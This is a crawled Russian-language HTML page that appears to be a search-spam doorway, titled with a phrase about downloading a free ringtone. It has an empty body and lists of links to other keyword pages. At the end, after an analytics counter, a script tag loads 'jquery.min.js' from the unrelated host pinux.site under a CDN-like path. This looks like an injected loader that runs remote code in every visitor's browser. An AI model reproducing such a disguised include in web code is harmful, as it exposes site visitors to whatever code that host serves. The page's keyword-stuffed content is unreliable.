

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://cecheegihe.program-comprehension.org/xd4prs-skachat-besplatno-rington-dima-zvonit.html
body_size: 1877
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно рингтон дима звонит - cecheegihe.program-comprehension.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">cecheegihe.program-comprehension.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно рингтон дима звонит</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xd4prs-skachat-igry-lines-na-kompyuter-besplatno.html">Скачать игры lines на компьютер бесплатно</a></li>
                                <li><a href="xd4prs-zayavlenie-na-rabotu-vrachom.html">Заявление на работу врачом</a></li>
                                <li><a href="xd4prs-sdelat-3d-oblozhku-dlya-knigi-onlayn.html">Сделать 3d обложку для книги онлайн</a></li>
                                <li><a href="xd4prs-stalker-tch-mody-playground.html">Сталкер тч моды playground</a></li>
                                <li><a href="xd4prs-aleksey-osadchuk-gorod-enanov.html">Алексей осадчук город энанов</a></li>
                                <li><a href="xd4prs-detskie-knigi-s-yumorom.html">Детские книги с юмором</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-film-gore-ne-beda.html">Фильм горе не беда</a></li>
                                            <li><a href="xd4prs-skachat-na-android-igru-cross-road.html">Скачать на андроид игру cross road</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-skachat-dalnoboy-pesni-cherez-torrent.html">Скачать дальнобой песни через торрент</a></li>
                                            <li><a href="xd4prs-drayver-dlya-skanera-canon-pixma-mp230.html">Драйвер для сканера canon pixma mp230</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-romantic-dreams-rainbow.html">Romantic dreams rainbow</a></li>
                                            <li><a href="xd4prs-spravochnik-telefonov-moskvy-organizacii.html">Справочник телефонов москвы организации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xd4prs-skachat-pesnyu-poka-chasy-12-byut-charodei.html">Скачать песню пока часы 12 бьют чародеи</a></li>
                                            <li><a href="xd4prs-obrazec-zayavleniya-na-vyplatu-uts-v-strahovuyu.html">Образец заявления на выплату утс в страховую</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
